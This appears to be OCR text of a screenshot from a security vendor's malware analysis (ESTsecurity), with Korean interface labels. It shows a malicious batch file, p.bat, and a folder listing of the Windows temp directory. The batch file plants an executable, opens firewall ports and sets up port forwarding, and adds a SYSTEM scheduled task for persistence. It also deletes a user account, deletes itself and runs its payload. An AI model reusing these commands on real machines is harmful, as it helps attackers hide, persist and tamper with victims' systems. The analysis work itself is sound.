 p.bat - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
copy /y c:₩windows₩temp₩msInstall.exe c:₩windows₩BnMvXXD.exe
netsh interface ipv6 install
netsh firewall add portopening tcp 65532 DNS2
netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1 connectport=53
netsh firewall add portopening tcp 65531 DNSS2
netsh interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53
netsh firewall add portopening tcp 65533 DNSS3
netsh interface portproxy add v4tov4 listenport=65533 connectaddress=1.1.1.1 connectport=53
if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo 50
10 /ST 07:00:00 /TN Autoload /tr "c:₩windows₩temp₩installed.exe"&schtasks /run /TN Autoload)
net start Ddriver
for /f  %%i in ('tasklist ^| find /c /i "cmd.exe"') do set s=%%i
if %s% gtr 10 (shutdown /r)
net user k8h3d /del
del c:₩windows₩temp₩p.bat
c:₩windows₩temp₩installed.exe
ESTsecurity
Temp
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 폴더 Folder Sync
주소(D) C:₩WINDOWS₩Temp
폴더
java
L2Schemas
Media
Microsoft.NET
msagent
vmware-SYSTEM
eb.txt
텍스트 문서
1KB
msInstall.exe
_MEI28842